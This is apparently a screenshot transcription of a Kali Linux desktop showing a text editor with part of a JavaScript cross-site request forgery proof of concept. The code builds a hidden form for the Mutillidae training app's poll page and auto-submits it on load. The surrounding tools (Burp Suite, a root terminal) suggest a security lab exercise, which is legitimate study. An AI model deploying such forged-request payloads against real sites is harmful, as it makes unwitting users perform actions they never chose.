 Applications Places Text Editor Nov 19 23:15 93 %
Open *Untitled Document 1 Save
13 lForm.appendChild(lPage);
14
15 var lCSRFToken = document.createElement("INPUT");
16 lCSRFToken.setAttribute("name", "csrf-token");
17 lCSRFToken.setAttribute("type", "hidden");
18 lCSRFToken.setAttribute("value", "");
19 lForm.appendChild(lCSRFToken);
20 var lChoice = document.createElement("INPUT");
21 lChoice.setAttribute("name", "choice");
22 lChoice.setAttribute("type", "hidden");
23 lChoice.setAttribute("value", "nmap");
24 lForm.appendChild(lChoice);
25
26 var lInitials = document.createElement("INPUT");
27 lInitials.setAttribute("name", "initials");
28 lInitials.setAttribute("type", "hidden");
29 lInitials.setAttribute("value", "JD");
30 lForm.appendChild(lInitials);
31
32 var lButton = document.createElement("INPUT");
33 lButton.setAttribute("name", "user-poll-php-submit-button");
34 lButton.setAttribute("type", "hidden");
35 lButton.setAttribute("value", "Submit Vote");
36 lForm.appendChild(lButton);
37
38 lForm.submit();
39 }
40 sendcsrf();
41 </script>
42
Plain Text Tab Width: 8 Ln 1, Col 1 INS
Mozilla Firefox Burp Suite Community Edition v2... Tilix: root@kali: /var/www/mutilli... *Untitled Document 1 - gedit